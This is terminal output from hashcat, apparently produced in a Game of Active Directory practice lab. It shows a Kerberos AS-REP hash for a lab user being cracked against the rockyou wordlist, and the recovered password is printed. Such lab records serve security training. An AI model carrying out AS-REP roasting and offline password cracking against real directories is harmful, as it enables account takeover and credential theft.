 Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:a1caac81f21b64f3db73ef55bbf2e765$6ba3e38a1543ab2c6ceb619d070d807f9905a1159b8afa7a03d9ba066e8585a1a502a55dc
71ab59dd238d067a11e50ea5afe92296b850464d719afaa52591bf7522e056dd3f2ed4cf2b73ca6586e64e492499813b96e64a974a6349c64b3c2f2c9aa551255772b6fabab2d8f691f54513fd3e0dab
c2976ed3d12c8550f9877d16263de9d6aa6c730b1b2ae8c48c1598e707561c53dc188b911a4b355f6550cd477de31a68cff6f853c7eec3c3769cb9ceca8afe27a719dd9fead:iseedeadpeople
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOC...d9fead
Time.Started.....: Tue Jan 21 16:36:05 2025 (1 sec)
Time.Estimated...: Tue Jan 21 16:36:06 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1706.0 kH/s (1.06ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 57344/14344385 (0.40%)
Rejected.........: 0/57344 (0.00%)
Restore.Point....: 53248/14344385 (0.37%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: soydivina -> YELLOW1
Hardware.Mon.#1..: Util: 16%
Started: Tue Jan 21 16:35:59 2025
Stopped: Tue Jan 21 16:36:07 2025
┌──(root㉿kali)-[~/GOAD-Light]
└─#